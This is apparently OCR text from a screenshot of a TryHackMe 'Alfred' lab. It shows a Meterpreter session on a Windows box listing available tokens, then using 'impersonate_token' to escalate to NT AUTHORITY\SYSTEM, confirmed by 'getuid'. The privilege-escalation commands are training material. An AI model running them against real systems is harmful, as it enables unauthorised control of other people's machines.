 Jenkins - Mozilla Firefox
~/TryHackMe/Alfred/n...
root@kali: ~/TryHackM...
12:48 PM
root@kali: ~/TryHackMe/Alfred
root@kali: ~/TryHackMe/Alfred 127x32
NT SERVICE\UmRdpService
NT SERVICE\UxSms
NT SERVICE\Winmgmt
NT SERVICE\WSearch
NT SERVICE\wuauserv
Impersonation Tokens Available
========================================
NT AUTHORITY\NETWORK
NT SERVICE\AudioSrv
NT SERVICE\DcomLaunch
NT SERVICE\Dhcp
NT SERVICE\DPS
NT SERVICE\lmhosts
NT SERVICE\MpsSvc
NT SERVICE\PolicyAgent
NT SERVICE\Power
NT SERVICE\ShellHWDetection
NT SERVICE\wscsvc
meterpreter > impersonate_token BUILTIN\Administrators
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM
[-] User token BUILTINAdministrators not found
meterpreter > impersonate_token "BUILTIN\Administrators"
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM
[+] Delegation token available
[+] Successfully impersonated user NT AUTHORITY\SYSTEM
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >